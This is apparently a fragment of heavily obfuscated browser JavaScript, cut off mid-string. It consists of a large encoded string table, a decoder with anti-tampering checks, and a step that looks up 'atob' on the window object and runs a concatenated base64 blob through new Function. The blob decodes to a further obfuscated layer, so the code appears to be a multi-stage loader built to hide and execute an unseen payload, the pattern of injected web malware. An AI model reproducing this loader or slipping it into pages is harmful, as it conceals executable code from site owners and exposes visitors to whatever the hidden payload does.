CguZsMXKsfz5yMLc','mK5qyLD0A0P5D25AreL6wKvWDgeYDfHovgDUtenKwe5S','uLDnBxb4sNL3BLz6uNnArtvuyJbwwe5iqMPvrwnUtenK','tNzushbPtunJC0OYDgXLweOZu3PbBKXdzfHum2HQuJbo','mhGXzfHjBKTtDeHlrei0tM1wAKXdy29lq014sNLRCLj5','s0rcne5etxLmq2rkwfzAr0P5Bgrlsfi1y0DwDLPPqNDJ','z3DLrfjQwML3BG','mLLyswDvvdfrteHRowuZmdDLvNrss0rcne5hsMHmq2nV','vNPJD0P5D25ABMq0wKuWEvLSww5mq2rhtvzKufz6zdrA','wLnJC0OWvtrHmuPyvwXOuLyXrMHkExDUvNPJm1PfndrI','meP5Bgrqv1OXyM1omgfxoxvlrZHZy0nSn2nTvJbKweP1','D25HBtfYwKC1rgiWzfHomu1UtenKwfvyvKTKBe52vezJ','mK9hsxnkEMXovfnnBKTtDeHlrei0tMPjmeXdzhLHre5f','uxPmq2r1twXwvKP5A3jsEwD3zurzme5dD25xmgn5tLnJ','y0n4AgnTzdfIv1z1zeHnCe8ZsMXKsfz5yMLcEfbxntfI','seTeqJrnvgSYtenKvuPQAg1kEwTYuNLND2vey3Pnu3DU','y1nJC0OXyZbHvej5vti5B1yXrMXkExDUvNPst1KWowTn','uwrvnwHuv3HRuZfJBKXdzfHoEKj5y1CXDLzwzfbsEwnZ','m1yYwvHfBKXdzhbKBKjRu1zoDKSXzfjzu2nZsJfJmLzT','nuXdzhHzv2XpsNLRCLj5z3DLrgmWtvn3BLHvwtvsu2nW','qNrkExDUuKDsyvKXsMXxrZbUtenKq2jxodrwmujet0Dg','Bvjvt0D0CvyXqNvIEwnZsJbkAwjhtKPKBNbzsNL3BLPf','mvHtEgjnsgCWtercne5TuMrmrNn3zurnC01izZnovJbZ','mdfdwKzkm2vRB25mq2rVvti5BwqXtNzvvuPOsNL3BLLR','tNzumwmWuNLJC0OXyZjwBu5ruti5qLz6vNnzmgrisNL3','wKn3BLyXrtbou2nWsZbJB01iz3LomLvZsNLgmeTyy25l','uNbImJrVs1H0mLLyswDwvdfiteC4owuZmdDImxrws0rc','ALzxvNDArwruytfvBKXdzhbAwgHRvurODLKXzfbHu2nZ','mgG0zvnJC0OXyZjur3ryvwToDgnfy25mq2rcvti5yvyX','BfOWvti5u2fSy25mq2ryvw1Ssvz6vK9zmgC0yJnrBKXd','tenKnwfxBfvkEwTYuNLND2vewxLnAxDUuNLwv1HPy3bl','mgnVtuHNEK1eA3nkmKOYzuDVBKTtDeHlrei0ttjrneXd','BuXdzdjvmtrVsNLRCLj5z3DLreu1tKn3BLzSBZrpu2nW','rfKZtNL3BK5TngTrq2nWwfz0vKTeqJrnALzRtenKmLuX','rePPtML3BLmXvJnwAwnWsZbJB01iz3PorfvZsNPADuPf','tenKwgrUvxHkEwTYuNLND2vewxHoq3DUs1DWsfjty3bl','EwTYuNLND2veuxHoq3DUv3LgrwjPy3blmgnVtuHNmfPu','CLj5z3DLreL5txL3BLvfouLuEwnWsZbJB01izZbpr01Z','D1uYoxnkExDUzuu1mwjgyZnmmLjlvNLJC0OYDdrHAMqX','y3blmgnVtuHNmK5hwxnkmufRvw5rBKTtDeHlrei0txPf','rw5mq2ryvw1OALuXtNzJrMrsyw1ZBKXdzfHvv3HQvgPO','tNPnm0Xdzgvnm1P5sNLRCLj5z3DLrff5tLn3BMj5uM5J','AhjsBgmYuxLJC0OXyZnnwfPyvw1SqMfUrw5mq2qYt0D0','sJfJmgjRBfHumJf6ww5fBKXdzg1IvZGYuvzoCLiWtNHk','vLPKAMr2y200mLz6utfLrMmZy1Dkwe4XCgPtvMnUtenK','we4XqKTrvu52vKDOweP5D25sA05YtwXKufPQBfHvr2TU','s1yWovPUvNvzm1jWyJi0B2j5EhDmsevWztnkBgrivNLI','q2rrvdbOueP5A3jsEwD3zurnEu15D25yvvK1uLnJCeSW','uZbOr1PgsLrHmKvUtenKDMrTAgPuvxHZwtbOEeP5D25w','tNzJmwmXyuDotvj5y3nkmK5UtJjssLuYDejwELzysNL3','rLK5vLr0EvPyuJfJBtrNwLz0v0TeqJrnmLKWtenKvLze','tenKwe5fCgPsm1j3wtfnngeYA25mq2q1utj0vvyXqtvu','CeSWy29nsgCWtvrfC0OZsNfpr3DUs1n0seTeqJromK13','ne5urMHmq2rKuMPSrKP5BgrlvdKZyvC1A2iZyZzJmxrs','mgnVtuHNme5xsxnkmKzft1HNBKTwmg9AExHZtercne1u','y20XCK1gyZbJu2nZsJnKywfurLHvvgH6sNL3BLyXrtbr','wM5wDvKZuNbImJrVzen4muTyDdjzweLNvNOXvK8ZsMXK','CeSWy29nsgCYt1rzC0OZsLrzvfvUs1n0seTeqJrove01','s0rcne4YsxHmq2q0zuD0EeP5A3jsEwD3zurvmvPdD25L','Bu5uyurSyuP5D25wEMn2wtfArgeXAhfKr0vUtenKwfvu','EKvZsJnkCu9hD25lu3ris0rcne5ey3Pmq2q0zuD0EeP5','r0LZsJf0se1Qvw5lu3ris0rcne56rtbmq2nVs0nnEeP5','veroALzyzeTzmdLysNL3BMeWtNzsse50yNPsEvLty3nk','t2rTwM9zmvzisNL3BMnwtNjHm0L4uZjrBKXdzfHomgG0','u2D3zurwALLPD25wq1K0wMLJCfHumwXxmgTVtuHNEfPe','D2nyrw5mq2rytM5OA1rywKDArxrSy1nJC0OZCfrIEMXy','rKrkExDUyvvoDG','yLuXu1PgstrHEK5ytLznBKXdzfHvsfzwwvuXt1PgwNHk','mKP0yxPkqLj5y3nkmwrtvJfWDfrhEgTsm0vUtenKA01f','v0vUtenKwe5iChPsrgH2yJjkweP5D25wELzlwKzADgj6','BLz6zdbzmda0yJfAwe4ZqMPwA2nUtenKwfvRtJrwELPh','s1n0seTeqJrnv0L5tenJCgfRzezkEwTYuNLND2vewMPo','BLv4sNLRCLj5z3DLrfzOwLn3BLnwmvDsAwnWsZbJB01i','EwDVsxPfBKTtDeHlrei0tKrfEKXdzgLKBMHXsNLRCLj5','uMLND2vesMPoq3DUt1v0rvD5y3blu3b3wvHkELPvBhvK','EwXKufDwyLntz3DLrgm1wML3BMvwsM1su2nWwfn4EfCW','qJroAKKXtenKv1DQzZvkEwTYuNLND2vesxDou3DUwfvz','ALvUs1n0seTeqJrore01tenKvuLvowjkEwTYsJb4AuP5','t1n3BLzdrLbxEwnWsZbJB01iz3LzmKvZsJfAyu9eA25l','vev4tM1oyLLwmdDHv1LVwhPcne5uwxLpvev4tM1syKOW','tNPJmuXdzffumgHqsNLRC1PgDeHlrei0tKrrEuXdzgHs','mgnVtuHNmu5TuxnkEMXovfnnBKTtDeHlrei0tKrvEuXd','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','sJnfELvTtKPzBLvUtenKmvruqMHwELjlwtbKseP5D25w','mMHyvw5RBKXdzgLrmJLPzurOCLrRrNHkExDUvNPKCvuW','mgnVtuHNm016z3nkmwrstKrvBKTtDeHlrei0tMPJEuXd','ne4Ystfmq2rrsKzkmeP5A3jsEwD3zurAAu1PD25Aq1jk','DeHlrei0tKDrnuXdzeHkvLPLsNLRCLj5z3DLre0Xt1n3','og5lu3ris0rcne5hwxPmq2r5yuroruP5A3jsEwD3zurw','uNLND2veyZnoExDUvunsu2rdy3blmgnVtuHNEfPuy3nk','EwnWsZbJB01iz3LzBuvZsJfZAfjhng5lu3ris0rcne1x','CuTfuLbkEwTYuNLND2veuMLoq3DUtM00A1fdy3blmgnV','A0Xdzhzkr2r5sNLRCLj5z3DLreu1txL3BLCWy3Lou2nW','vgH2ytfKuvneuw5mq2rQtwK5A1nwtNzsBgrrt0nJC0OX','mZeYodG1uLHstLnP','uNLND2veutrnAxDUvKngufD5y3blmgnVtuHNmu1uuxnk','B01izZnnrfLZsJeXr09vvw5lu3ris0rcne1Trtjmq2rv','A3HnvfPRs1zZBMrvAhDHm2XVsJeWB0TtEgznsgCXtMPj','ne5QsM1mq2r5yuroruP5A3jsEwD3zurwA09tD25jwffW','m2TtDLnRsW','mfPty3nkmwrtyMTwAvuYDfLsBKvUtenKwe5dowPtmhbH','vJfHAwnZsJjWm2fhuLvvmNn2vNPABeP5D25KBtf2wLzK','y2HHCKnVzgvbDa','B01izZfABvfZsJnkB00Wuw5lu3ris0rcne5Qutfmq2nW','s1yWovj5z3DLrfe0wLn3BMnTz3Psq2nWsZbJB01iz3Pn','wLHumM9YsNL3BLz6y3Pzmhrjy0DovgjxDeTkExDUyZno','zfHorxbQvgPODLngyZbuBu5luNLJC0OWuM5Lv1zytLDO','BKTtDeHlrei0tNPjEeXdzdrLr3r4sNLRCLj5z3DLreuZ','ng5lu3ris0rcna','yuDSELD5zfHxvtLQu0C0BLHtAdbHr2X6v3LKtLrhCdbI','z3DLreK0tNL3BLjxvLzoq2nWsZbJB01izZboEKvZsJaW','tenKwfvRAdfHvgHYwwTkweP5D25wELv3utfKufzTtLvA','yLD0u2ngtNzovMmZuxLJC0OYC3PLr05lvezAALqXy25m','mwmZuw1stfeYDfbwmuPPs3LJC0OXzfbnvez4uZjgrKP5','mujysNL3BLjfmxHprMmWzeDosLLty3nkmLPuytbkCwjx','DeHnALvUs1n0sa','tKznBKXdzfHortvQvwTKnfPfAfrHm0LUtenKwfvRtM5L','sJfKufeWDhHnsfjQvvDfBKXdzhrnBMHQveDOmfPfzgHk','sK5Hr1jrt0D0v1z6zhrkExDUy0rOCLviqLrIEKzytJnv','z3DLrfuZtvn3BLnwmvDsAwnWsZbJB01iz3LzEK1ZsJfK','uxHhyLu','tuHNmfPxtxnkm3aZytaWBKTtDeHlrei0txPsAKXdzfvk','tNzABvu0ytj0wfqYvKnJA05YuLHSvgf6wLHoqZLRvezJ','sNL3BLz6uNrKrMrqyKDosfPxrw5mq2rQt0C5nLyXstrK','y29nsgD5wLrzC0OWvMXwvffUs1n0seTeqJroAKjRtenK','rKP5A3jsEwD3zurKAu5dD25JBw80yKnJCeSWy29nsgCZ','ne0YwxPmq2q1vw1ArKP5A3jsEwD3zurgBvPPD25srwrh','muzpwtbSrgiWtLHvA2H0sNL3BLz6zenzmhn6uw1stu9h','twPREe1uwMTpm2rVyvD4BeTdrwHxmtbWztnsEwvyDdjz','u3nUwtjvBLHtAhDmq2nUs1nRC0P5og5lu3H2s1n4BfCX','uw5lu3ris0rcne5ewtvmq2ruww5OneP5A3jsEwD3zurn','z3Psq2nWsZbJB01iz3LzEKLZsNLSCviWvw5lu3ris0rc','sxPfBKTtDeHlrei0tLDgAeXdzhztBLzHsNLRCLj5z3DL','AMHTsNLRCLj5z3DLrePQtun3BLzRwKvKEwnWsZbJB01i','BKTtDeHlrei0tLrrmeXdzdrLr3r4sNLRCLj5z3DLrfuW','zuDov1PhuMPurMnUtenKngrSsMPvBgHdwta1AeP5D25w','vdfSvZfnB01izZfoELvZsJnAvfHPz25lvJfIvxLND2ve','mvPty3nkm2HVzeDotwnvnwPwrMnUtenKwfvUCfDwEMrz','AvP3vZfVB01izZfzv1LZsNPStLrttw5lvJbVwNL4meXe','D2veyZfAu3DUvMTArwr5y3blmgnVtuHNmLLutxnkm0Pu','tLvJm0jRvevoCLz5y3nkm05eyJfAwfvUuMPum1P4sNL3','tuHNmLPhrxnkEMXovfnnBKTtDeHlrei0tLrnm0Xdzg1r','rvzisNL3BMmYmxzIrMrsuw1otwrStw5mq2ryvuHvD1Pv','meXdzeTnvtfusNLRCLj5z3DLreL6tKn3BKTxCeHsu2nW','tKTTwNbkEwTYuNLND2vewtrnExDUwgPomMnPy3blmgnV','C0OXzfnIvxrht0C5Bfz6vNbkExDUvNPsEgrvvLrIm1jy','vJa4nwr5y3nkmwmZzuDstLuYoxnwEMmZwtfAEeP5D25r','y3nkm1v6zvzAwe5vnwPsmgnUtenKqMjxDgfwmuziutnW','ocTqwee3zLn4A1CWy29nsgCWttjrC0OZCdnHmdbUs1yW','vffZsJfAyu9eA25lu3ris0rcne1uA3Hmq2rwvKrsBuP5','y3nkm2HeytnkEgfhvMLkExDUvJfkmu5TsK5omLjry1nJ','q2rPzg5OCuP5A3jsEwD3zurfnfPtD25tmvyZvMLJCeSW','D25Iu2D6uKnJCeSWy29nsgCYtLDjC0OYsJjLr29Us1n0','q2rPzg5OCuP5A3jsEwD3zuroAvPdD25LBMrYvfnJCeSW','CeSWy29nsgCWturvC0OXuw1pr1LUs1n0seTeqJror1jQ','zurJD1LPD25wA1PfzhLJCeSWy29nsgCWwvrrC0OWDfzK','vNPAs1KXrKLomLjvvtj0yuP5D25wELKZwtfot1vTuKPp','tuHNmK1uwxnkmJLlzfzVBKTtDeHlrei0twPrEKXdzevs','Bu5uyLC5uvyWoxvuq2nZsJfJmwfhuKPIv3rdvJfgswjt','q2qWuti5vMrxmxjuvMmZy1nJC0OZA3LrBu5lv2TkALmW','tenJCuTfuLbkEwXKtenKBKP5A3nJEJf4vZjwyLztz3DL','m0XdzevsmfPksNLSzfbvy29nsgCWt0rvC0OYsJjLr29U','y1nJC0OZtLrHmvzyvuzsAvyXsMHkExDUvJfcA1KXtLrI','rMH5wJnOALrwy25mq2rytNPOsLyXsMLushbisNL3BMjv','m2S0yta1wfvSuKzwmdLysNL3BLyXsNfprvjmuNLJC0OY','q2rytMTAALuYzhDArtq0ytfRBKXdzfHvAKjrvNPAt1KW','rfPTtvn3BLzdrLbxEwnWsZbJB01izZfnr1fZsJfZAfjh','BwTUs1n0seTeqJroBvjPtenKAfjeBdrkEwTYuNLND2ve','C0OWvLrIm0i2yLD0Evz6wJvkExDUvNPzm1PfmxrImeOX','z25lu3ris0rcne16txHmq2rTuuDSueP5A3jsEwD3zuro','vK5dy3blmgnVtuHNm056wxnkmvzvtKDzBKTtDeHlrei0','sgD5tLDzC0OXnhPKBKLUs1yWC2fQmxrmr3m5wM5wDvKZ','u2nZsJjstu9ftJrLrgDUtenKBfrSwMPsm2rZwKzsAeP5','sNL3BMrvtNzwrMrsyuDou2fgy25mq2rfzg0XCfz6ze9z','BKTtDeHlrei0tMPoAuXdzgrsAMXgsNLRCLj5z3DLreu0','sNL3BLyXrKHxr0yXzuDssvLty3nkmfjlyKDouK0ZwLrk','v1yXqNfovMrstunJC0OXyZbuBvjsvti5BMmYmxzxAwnZ','vxnkmxbUwLzzBG','u3DUvtjkngvdy3blmgnVtuHNmu1Qy3nkmvfOvdfZBKTt','m1jjzvrSwfvSAfbkExDUyZnoue9gzfnLBgTUtenKwe5g','q2reuwXAmeP5A3jsEwD3zuroAe1tD25yAK4Yy2LJCeSW','EMH4vtjZmgrhrw5mq2rytLzkALvSzfDzmgX0yxPzBKXd','r3rusNL3BLz6y3PArKu0yJnowe5utMPwrwnUtenKwe5x','ngeWAerJu2nZsJnkrgiZBhHIv3rwvNPJmeP5D25wELP5','me4YwxnkELPVvevzBKTtDeHlrei0tvrwBuXdzffkrKOW','EwD3zuroAu55D25yAK4Yy2LJCeSWy29nsgCYtxPjC0OZ','sgD6wKDfC0OXDeHnALvUs1n0seTeqJrnAK5PtenJAgrd','rfu1wML3BLjxvLzoq2nWsZbJB01izZbnv01ZsJi4A1OZ','Dw5KzwzPBMvK','BKTtDeHlrei0tLrABuXdzhztBLzHsNLRCLj5z3DLrfPS','DgrwzfjKr05izfHvBKXdzfHuEtLQvdboDMiXzfjxsfvU','z3DLreu1wxL3BLDTzgXwAwnWsZbJB01iz3Pzve1ZsNPA','ueP5D25wEMrxwKzbngiZsLHoBvjQvM5fBKXdzhnnsgHQ','owLkmtfItuHND1HuDhLAwfiXy200z2rhAhbJmxnUvdbg','rwr3uMXoDMiXyZnHu2nZsJfKufvhuKDuBMXxsNL3BLz6','wLz0veTeqJrnvfzPtenKEfLxBe9kEwXKtenKBKP5A3nJ','BKTtDeHlrei0tw1fD0XdzfHvvfeXsNLRCLj5z3DLre5S','u3ris0rcne1QyZnmq2nXs0vsueP5A3jsEwD3zurkBu15','vvDfBKXdzezvmNrzvJfkDveXzfjAu2nZsJj4tKWYtLbK','A28ZwtaXm1PhtLfrmNn6wKzJBKXdzhHpr3n2zgSXnvzd','yNPowe5yvw5mq2rytLDSC2ruAhzoBgrtvhLJC0OXyZfs','zhLJCeSWy29nsgCXtLDnC0OWuKHsA2TUs1n0seTeqJro','sNLRCLj5z3DLrfzTtNL3BMnTz3Psq2nWsZbJB01iz3Pz','t1nJCeSWy29nsgCWtxPrC0P5z29jEKvUs1n0seTeqJro','A3jsEwD3zurzne5dD25IEvjUy2LJCeSWy29nsgD6wLDv','rfeWt1n3BMiWCdfxAwnWsZbJB01iz3LnvffZsJjrA1nu','vJa5yvKXqKrIEMXytJb0wuP5D25wmuL3wJncm0WYuK9J','mg5lu3ris0rcne5xvxDmq2nWywTKrKP5A3jsEwD3zurr','tKzKufrfuw5mq2rXyuu1ALrUvK9zmhbysNL3BLyWoxvJ','uLnKq2nWsZbJB01izZfnveLZsJjgru9yz25lu3ris0rc','tvzgnMrvC25mq2rytJnRm1yXsKvrmezysNL3BLyXqK1s','D2vettnzu3DUu2PgtLv5y3blmgnVtuHNELPTtxnkEuyW','CenrmJG0vNPrneP5D25wmdLPuZfJmu9vtMXJu2nZsJfJ','sJi4A1OZsw5lu3ris0rcne0YvMTmq2rrsKzkmeP5A3js','zZfAvffZsJi0Evzwvw5lu3ris0rcne1uwxHmq2q1yvDS','sNL3BLz6vNrlmwrrtvrkr1Lty3nkmfPUttjovMnRsMPw','mtbVwvzZBMmYAhbABLfUwfnNCeTuDdLzmKyWwtjNB1Pd','vNLIAuzfvZfjB01izZfAr1LZsJjkmMvhB25lvJbVzhLR','uMToq3DUu2PgtLv5y3blmgnVtuHNEu0Yvxnkmg94vfzn','tenKuuPgsJbkEwTYuNLND2vevxDnq3DUwJjNELHPy3bl','yZjvBu5rutj0u2vxzgfzmujOsNL3BLyXrLLAv2C0ytjS','DePlrei0tM1oAuXdzdvvBvPgsNLSzfbxwJfIBu4WyvC5','yZbmq2r1twXwvKP5A3jsEwD3zurJmK1tD25uu3bTyvnJ','wtfArgiXsw5mq2rPvti5svyXrxDJmNb4sNL3BLz6wLrA','mJKZnZG4uLfzzw1P','mJKXCfzRDfru','zhzkr2r5sNLSzfbvy29nsgCZtvDzC0OWB3HuvK1Us1n0','C0P5A3jsEwD3zurJEu9dD25Iu2D6uKnJCeSWy29nsgCX','A25mq2qZutj0AgvxvKroEwnZsJnADgeZBfHvBfjivJff','sMXKsfz5yMLcma','mZbZwKz0seTeqJroALuXtenKtfzyzfDkEwXKufvJB01i','ELOWwtb4tfPhuLzuvK1UtenKDfeYoxPwmdLmsZi5weP5','we4WCgTtA052v25wDgj6A25mq2rytMPoALqWEg9ArxD4','wffWzhLJCeSWy29nsgD6wvrvC0OXC2HsrZrUs1n0seTe','veP5D25wmdK1v0zJme4YtKHvmJLssNL3BLz6vNrmmwrq','zfHumdvQvLzoDK1Szffxrw9UtenKwe5SzhbJvK52uJfK','tM00A1fdy3blmgnVtuHNmfPuwxnkmfjiuMTRBKTtDeHl','vNPKvgfPy3nkmwrst0vsEK1SwMPvBgnUtenKAveYohLL','vNPsveP5D25Ime5Ytw1kvgiYnvHomdHUtenKq1uYotjw','rei0tMPzD0XdzffumgHqsNLRCLj5z3DLre5Ptun3BLuY','BwHQu0rcq1KXrMHkExDUvJfbD1qZtKrImvPytKHvBKXd','A3jsEwD3zurgBu1dD25jwffWzhLJCeSWy29nsgD5tKrJ','BKTtDeHlrei0tNPvneXdy3bHA2rgsNLRCLj5z3DLre5Q','tuHNmu5QstvnveuYwKzZBLfUvJbsBgWWsJeWB1L5EgLl','zgL4m0TyDdjzweLNvfqXsK8ZsMXKsfz5yMLcBfCWmg9n','BKTtDeHlrei0txPcAeXdzffkrKOWsNLRCLj5z3DLrff4','muP5A3jsEwD3zurJm09tD25rmePxzenJCeSWy29nsgD5','rfeWtenKrffSwJbkEwTYuNLND2vewtnnu3DUwvvrnwvd','EfLTsxnkmxnOuKC0BKTtDeHlrei0twPJEuXdzgTkrwSZ','y0r0ouXhuMjsEwD3zursAu1PD25tvJfxuMLJCfHumw1K','yJnAwfvuz3jAwevUtenKwfr6tMPwBe52yMXKugrRog5m','y3blmgnVtuHNm1LQz3nkmgnSvMW0BKTtDeHlrei0tKrv','u1iYvNvsEwnZsJfKuwjysLHomxbQu0rODLjty3nkmJLT','sLDzmuOZy1nJC0OYwM5xBvjlyLD0D1z6zhrkExDUwLro','sJrLq2nWsZbJB01izZfzAKLZsJnkB00Wuw5lu3ris0rc','sNL3BMvRtNzxA1zeyxPcwe4Zvw5mq2rSzfvAALzurJbz','yLD0rfz6vMXkExDUvNPwA1KWouHomK5sutjZEKP5D25A','weP5D25LrgHYutfKuLmWzhHwEwnZsJnwvgiWCezpr3rS','mwrdvtj0mMmWy25mq2rytKvWA1nRtNzLrvj0yJbVBKXd','ww5lu3ris0rcna','uMTRBKTtDeHlrei0ttjoAeXdzhLHre5fsNLRCLj5z3DL','zhLJCeSWy29nsgCWtM1fC0OYmg9nmffUs1n0seTeqJro','DMnSyZjwEwnZsJfJmwjhtLjprZLuvNPKB1KWzfHkExDU','mwmXu21ov1eYouDkExDUzg1fm1KXqKXnveLUtenKnfuY','sfu0yJbOwfveuw5mq2rytNPOvLyXrM1psgXOsNL3BLPe','we56zgTvA052vLHSEff5y3nkm1z4uw1ouvrUsMTkExDU','r1DHuwi','qJrovfzPtenKtwryvNLkEwTYuNLND2vevMLoExDUt1uX','sJbVEfrwtw5lu3ris0rcne16stbmq2r2sKDKEuP5A3js','wKv0rgf6sw5mq2rWvti4m2vStNzsBLzysNL3BMnStNjw','u1nJCeSWy29nsgD5t0rzC0OZCdnHmdbUs1n0seTeqJro','BLCWy3Lou2nWsZbJB01izZjnr1LZsNLgmeTyy25lu3ri','vMmWvdfRBKXdzgPHqZLQuJjvm1PguNHkExDUuvu1Dfvg','ChrImLjyvwPNBG','mLzysNL3BMnuAhzrmNb0yJbswe5eqw5mq2ryvw14ALrS','muj4wLrcwKP5D25sBe52u2TwrgeWmvHowevUtenKwe5v','tenKnwfxBfvkEwTYuNLND2veuMHAAxDUs0nNAK1ty3bl','rfPOtNL3BLzRwKvKEwnWsZbJB01iz3HzALvZsJfKmMru','u3DUvJnAmu1ty3blmgnVtuHNEK1ewxnkmwrstKrvBKTt','sJzrvMmZu0zgDvLty3nkmwmXwKDosvLSwMPtvK5Yt1nJ','AhHkExDUwKrgs1PfmurImwHyvuHfBKXdzevrmJKWzevo','vwHdwKu5vgeXqw5mq2rytKDwsfyWohHxA1PisNL3BMiW','vLPhsNLRCLj5z3DLrff3twL3BLjxvLzoq2nWsZbJB01i','tvDfEeXdzhrlre5fsNLSzeXdzg5kEwS3yvqXBfCWy29n','sMPzExDUvMTArwr5y3blmgnVtuHNELLTrxnkmvPHt0rR','rLHvvvjpsNL3BG','sNL3BLjRnvbKrMmZzuDstwnty3nkmwmWvw1stveYDfLw','rei0tLrOAKXdyZvuvtbQsNLRCLj5z3DLrgrPwwL3BLvf','EuP5A3jsEwD3zurkAK9tD25tAKzovxLJCeSWy29nsgCX','vfnWBwfty3blmgnVtuHNmK5uwxnkmxnOuKC0BKTtDeHl','u3ris0rcne5QzgXmq2reuwXAmeP5A3jsEwD3zurzD055','tu1wrw5mq2rcutj0uwrywMHIq2nZsJj0mLr5DenAvK1U','zfjsmKPytJfAALnwtNznu2nZsJfKu2fhuLzuvviWwvvJ','sJbfEvrTuK1LrgXPsNL3BLeWtNzvvMrswKDouLPwy25m','wKz0seTeqJrorezRtenJmMjPuKfkEwXKufvJB01iz3HA','mgHqsNLRCLj5z3DLrgm0tML3BMvxBhbwq2nWsZbJB01i','mvPOsNL3BLz6zdrArKu0yJjWEvDvtw5mq2rytJbkALzy','mgnVtuHNm01xvxnkmwqYzfrfBKTtDeHlrei0tMPSAeXd','uMTuA052wJfKuwfty3nkmMXuyNPSwfvwzevzA2nUtenK','AxDUv21KBfzPy3blmgnVtuHNmu9xuxnkmhGXzfHjBKTt','s0rcne5TvxLmq2rxv2PNnuP5A3jsEwD3zurnD1PPD25w','wK9zmujouM1sufrxA25mq2qWvti5A2mWtNjKmwmWzfnJ','ovvAr1jYvenKzfbumdLKvZvRwLDACgjTvMTlwhqYwvHj','DfrkExDUvNPKC1KXqMTsBvjut0D0B0P5D25HEKz3wta5','D2vQy25mq2rXzdbkALneqLnzmhrOsNL3BLz6wJbArLje','rLHuEKj4wM5fBKXdzfHomLjQvdjNDLPfzgXuEwnZsJbA'];var _0x8725854u=_0x8725854d;(function(a,b){var q=_0x8725854d;while(!![]){try{var c=parseInt(q(0x305))*-parseInt(q(0x238))+parseInt(q(0x1b5))+parseInt(q(0x2cc))+-parseInt(q(0x237))+parseInt(q(0x117))+parseInt(q(0x2dc))+-parseInt(q(0x1ba))*parseInt(q(0x2c5));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8725854c,0x461cc));var _0x8725854e=window;function _0x8725854d(a,b){a=a-0xdc;var c=_0x8725854c[a];if(_0x8725854d['vOkGoU']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8725854d['GrQEcZ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8725854d['sRxocB']={},_0x8725854d['vOkGoU']=!![];}var e=_0x8725854c[0x0],f=a+e,g=_0x8725854d['sRxocB'][f];if(g===undefined){var h=function(i){this['zybJLm']=i,this['jAYWXo']=[0x1,0x0,0x0],this['LQrqep']=function(){return'newState';},this['bhGDOl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['zwAanS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ItVZIg']=function(){var i=new RegExp(this['bhGDOl']+this['zwAanS']),j=i['test'](this['LQrqep']['toString']())?--this['jAYWXo'][0x1]:--this['jAYWXo'][0x0];return this['YRUHar'](j);},h['prototype']['YRUHar']=function(i){if(!Boolean(~i))return i;return this['YUWdau'](this['zybJLm']);},h['prototype']['YUWdau']=function(j){for(var k=0x0,l=this['jAYWXo']['length'];k<l;k++){this['jAYWXo']['push'](Math['round'](Math['random']())),l=this['jAYWXo']['length'];}return j(this['jAYWXo'][0x0]);},new h(_0x8725854d)['ItVZIg'](),c=_0x8725854d['GrQEcZ'](c),_0x8725854d['sRxocB'][f]=c;}else c=g;return c;}function _0x8725854f(c,d){var r=_0x8725854d,e={};e['ZrsBB']=r(0x213),e['rOlBG']='function',e[r(0x1cf)]=function(i,j){return i===j;},e['GWaQb']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=r,l=g(this,function(){var n=typeof window!==f['ZrsBB']?window:typeof process==='object'&&typeof require===f['rOlBG']&&f['QxGbU'](typeof global,'object')?global:this,o=function(){var s=_0x8725854d,p=new n['RegExp'](s(0x1a9));return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f[t(0x261)](j[t(0x1bd)](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8725854f(_0x8725854e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU2MjkxMTZjPVsnZnh0ZE9Tb'+'3FXUjgnLCdXNTNkSm1vaUZDb3QnLCdXNl'+'JjUnJOY004a2UnLCdXTzQ1bnZoZFVxJyw'+'nV1FKY1NDbzlXN3VNJywncG1vSVdPMDRq'+_0x8725854u(0x301)+'VdSdkMnLCd0bWt2eDN5eCcsJ1c2M2NMWm'+_0x8725854u(0x2b4)+'rQ2Vtb3hXNXUnLCdXNEtSV1A3Y0x1YScs'+'J1dRMXl3MGFuJywnVzVCZEpDazRXT1BJJ'+_0x8725854u(0x2ad)+'wnZ05mR0QzQycsJ1c1dGRSbW8zQUNvNic'+'sJ1c3L2NUdlJkUW1reScsJ2hta3doU28x'+'VzdDJywnVzQwQ1dQM2NITWUnLCd6U2tWe'+'mVlWScsJ1c3aGNRYlJkUjhrMycsJ1dRQ1'+_0x8725854u(0x22b)+'0YmF4Q29jY0cnLCd1MzNjVGRCY1RxJywn'+'YU5sZE1TbzhXT1cnLCdEQ2t5V1FEL1dPN'+'CcsJ204a09jOG9ZVzVLJywnV1F4Y05tb3'+_0x8725854u(0x2df)+'1QzhrWVc1SycsJ3kyUmNSR0pjTHEnLCdX'+'T3JXaUNrZXFxJywnVzdkY0h0N2RKOGtRJ'+'ywnVzROY0pXZGRQU2tTJywndlNrR3Z2U3'+_0x8725854u(0x2f3)+'FTFc5JywnV09xakJTb2hXNEMnLCdDcUNt'+_0x8725854u(0x1e9)+_0x8725854u(0x2d6)+'BWY0lDb3pXNTBLJywnV1BPOURORmNSRyc'+'sJ214eUhGd2EnLCdXNDdjSHROY044a0gn'+'LCd1Q29XV1IvY0kwaScsJ21NZGRQaExGJ'+'ywnem1rNHVTbzBXNXEnLCdvdjdkSkxYci'+'csJ1c2dGRK'+('OG9QRlNvMCcsJ21Tb1FEU28xekcnLCdXN'+'GpMdFNvUGNHJywnVzYxRldSRzRtYScsJ0'+'Ftb2hXUU5jTzBpJywnV1BDNHcwWmNLVyc'+'sJ3NJT2VXT1B6JywnZ0NvYUFDb25yYScs'+_0x8725854u(0x2fb)+'ywnV